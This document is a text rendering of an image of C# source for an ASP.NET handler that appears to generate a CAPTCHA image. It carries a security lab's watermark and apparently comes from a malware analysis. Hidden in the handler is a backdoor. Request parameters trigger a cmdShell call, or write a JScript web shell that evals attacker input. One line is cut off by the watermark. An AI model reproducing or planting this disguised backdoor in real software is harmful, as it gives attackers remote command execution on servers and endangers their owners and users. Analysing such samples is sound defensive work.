 1 using System;
2 using System.Web;
3 using System.IO;
4 using System.Diagnostics;
5 using System.Drawing;
6 using System.Text;
7 using System.Drawing.Imaging;
8 namespace IsapiModules
9 {
10 public class Handler : IHttpHandler
11 {
12 public void ProcessRequest(HttpContext context)
13 {
14 context.Response.ContentType = "image/JPEG";
15
16 string path = context.Request["p"];
17 string c = context.Request["c"];
18 if (context.Request["a"]=="c"){
19 cmdShell(path,c);
20 }
21 else if(context.Request["a"]=="w")
22 {
23 string content = "<%@ Page Language=\"Jscript\"%><%eval(Request.Item[\"Ivan\"],\"unsafe\");%>";
24 CreateFiles(path,content);
25 }
26
27 Bitmap basemap = new Bitmap(200, 60);
28 Graphics graph = Graphics.FromImage(basemap);
29 graph.FillRectangle(new SolidBrush(Color.White), 0, 0, 200, 60);
30 Font font = new Font(FontFamily.GenericSerif, 48, FontStyle.Bold, GraphicsUnit.Pixel);
31 Random r = new Random();
32 string letters = "ABCDEFGHIJKLMNPQRSTUVWXYZ";
33 string letter;
34 StringBuilder s = new StringBuilder();
35 for (int x = 0; x < 5; x++)
36 {
37 letter = letters.Substring(r.Next(0, letters.Length - 1), 1);
38 s.Append(letter);
39 graph.DrawString(letter, font, new SolidBrush(Color.Black), x * 38, r.Next(0, 15));
40 }
41 Pen linePen = new Pen(new SolidBrush(Color.Black), 2);
42 for (int x = 0; x < 6; x++)
43 graph.DrawLine(linePen, new Point(r.Next(0, 199), r.Next(0, 59)), new Point(r.Next(0
云影实验室
44
45 basemap.Save(context.Response.OutputStream, ImageFormat.Gif);